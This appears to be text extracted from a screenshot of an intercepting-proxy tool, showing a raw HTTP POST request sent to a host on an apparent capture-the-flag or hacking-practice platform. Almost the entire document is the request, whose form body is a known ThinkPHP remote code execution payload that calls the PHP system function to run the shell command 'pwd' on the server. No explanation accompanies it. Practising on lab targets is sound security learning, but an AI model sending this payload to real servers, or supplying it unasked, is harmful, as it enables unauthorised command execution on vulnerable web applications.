 美化 Raw Hex
1 POST / HTTP/1.1
2 Host: node.hackhub.get-shell.com:48782
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=40F5E76D6EF13F92E4A47E40A5772FE7
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 0
3
4 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd